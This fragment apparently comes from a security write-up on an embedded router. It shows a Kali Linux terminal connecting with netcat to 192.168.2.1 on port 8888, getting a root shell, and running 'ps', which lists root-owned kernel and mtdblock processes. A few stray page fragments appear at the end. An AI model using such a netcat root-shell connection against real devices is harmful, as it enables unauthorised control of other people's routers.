 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.2.1 8888
���������~ # ps
ps
PID USER TIME COMMAND
1 root 0:01 init
2 root 0:00 [kthreadd]
3 root 0:00 [ksoftirqd/0]
5 root 0:04 [kworker/u:0]
6 root 0:00 [khelper]
7 root 0:00 [kworker/u:1]
64 root 0:00 [sync_supers]
66 root 0:00 [bdi-default]
68 root 0:00 [kblockd]
96 root 0:00 [kswapd0]
145 root 0:00 [fsnotify_mark]
148 root 0:00 [crypto]
158 root 0:00 [ath79-spi]
170 root 0:00 [mtdblock0]
175 root 0:00 [mtdblock1]
180 root 0:00 [mtdblock2]
185 root 0:00 [mtdblock3]
190 root 0:00 [mtdblock4]
195 root 0:00 [mtdblock5]
200 root 0:00 [mtdblock6]
205 root 0:00 [mtdblock7]
210 root 0:00 [mtdblock8]
215 root 0:00 [mtdblock9]
220 root 0:00 [mtdblock10]
ID Remark IP Addr
Datas/Page